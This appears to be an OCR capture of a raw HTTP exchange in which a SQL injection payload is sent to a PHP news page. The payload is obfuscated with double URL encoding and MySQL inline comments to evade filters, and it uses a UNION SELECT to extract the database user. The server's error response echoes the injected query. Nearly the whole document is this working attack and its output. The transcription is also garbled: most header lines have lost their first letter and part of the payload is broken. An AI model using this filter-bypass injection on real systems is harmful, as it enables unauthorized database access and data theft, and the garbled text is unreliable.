 ET
index.php?id=13'and+%2b%2b1%3d2%2b%2f*!u%256eion*%2f%2ball%2b%2f*
se%256cect*%2f%2b1%2c1%2cconcat(0x5e5e21%2cconvert(concat_ws(0x2
5f24%2cifnull(user()%2c0x20))%2busing%2bUTF8)%2c0x215e5e)%2c1%2c
%2c1%2c1--+-&do=news&op=view HTTP/1.1
ccept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
onnection: close
ccept:
ext/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
pgrade-Insecure-Requests: 1
os
ookie: PHPSESSID=dbmfqq81sf795kkflclm3kdms6
ache-Control: max-age=0
ser-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64)
ppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61
afari/537.36
ontent-Length: 4
HTTP/1.1 200 OK
Date: Sat, 30 May 2020 13:54:25 GMT
Server: Apache/2.4.37 (centos) OpenSSL/1.1.1c mod_fcgid/2.3.9
X-Powered-By: PHP/7.2.11
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 182
ERROR:select * from  news where id='13'and
++1=2+/*!u%6eion*/+all+/*!se%6cect*/+1,1,concat(0x5e5e21,convert(concat_ws(0x245f24,ifnull(user(),
sing+UTF8),0x215e5e),1,1,1,1-- -'